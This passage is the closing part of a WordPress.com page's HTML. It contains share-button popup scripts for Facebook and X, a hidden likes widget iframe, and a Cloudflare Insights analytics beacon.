					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
